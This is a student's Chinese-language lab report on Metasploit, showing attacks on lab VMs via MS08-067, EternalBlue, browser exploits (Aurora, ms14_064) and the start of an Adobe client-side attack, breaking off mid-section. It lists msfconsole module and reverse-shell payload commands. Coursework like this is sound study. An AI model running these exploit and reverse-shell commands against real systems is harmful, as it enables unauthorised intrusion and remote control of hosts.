20192418张曦 2021-2022-2 《网络与系统攻防技术》实验6实验报告

20192418张曦 2021-2022-2 《网络与系统攻防技术》实验6实验报告

1.实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1 一个主动攻击实践,尽量使用最新的类似漏洞;

- MS08-067远程溢出漏洞(shell)

MS17_010_eternalblue永恒之蓝

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

- ms_10_002(Aurora攻击)

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

- Adobe

1.4 成功应用任何一个辅助模块。

- portscan(端口扫描)

2.实验过程

2.1 主动攻击实践



MS08-067远程溢出漏洞(shell)

MS08_067_netapi在Metasploit中算是很老牌的溢出攻击荷载,使用它攻击win2k系统可以获得一个较高的系统权限。





攻击主机:kali

靶机:win2k

测试ping通情况:



进入msf

use exploit/windows/smb/ms08_067_netapi //选择ms08_067漏洞

set payload generic/shell_reverse_tcp //设置攻击载荷

//设置靶机ip地址

//攻击



攻击成功后获取shell,使用ipconfig即可查看到ip地址为靶机的ip地址。



MS17_010_eternalblue永恒之蓝

- (永恒之蓝及浏览器Aurura攻击的截图中攻击机、靶机的ip地址有所不同,因为实验期间虚拟机坏了需要重装,但是图中的虚拟机标签页都能看到学号)



攻击主机:kali

靶机:xp



use auxiliary/scanner/smb/smb_ms17_010,选择本次要攻击漏洞

use exploit/windows/smb/ms17_010_eternalblue 选择该漏洞

set payload windows/x64/meterpreter/reverse_tcp 攻击载荷

设置攻击机、靶机的ip地址,发起攻击



可以看到靶机确实存在漏洞

但是无法实施连接

可能是永恒之蓝主要存在于win7系统中,在本靶机攻击失败,无法获取shell

2.2 针对浏览器的攻击











ms14_064

(这是一次失败的浏览器漏洞攻击)

最终无法连接



问题应该是window xp版本的问题,使用的winxp SP3无法回连。





ms_10_002(Aurora攻击)

(这个浏览器漏洞攻击成功了)

use exploit/windows/browser/ms10_002_aurora,利用MSF的Aurora模块攻击xp主机的浏览器并控制主机



将生成的url通过靶机访问:



可以看到kali主机成功建立会话



使用ipconfig,可以看到靶机的ip地址,连接成功

2.3 一个针对客户端的攻击



Adobe

查找adobe漏洞并进行攻击

看到上面的文件生成位置,找到文件,拷贝到winxp靶机中

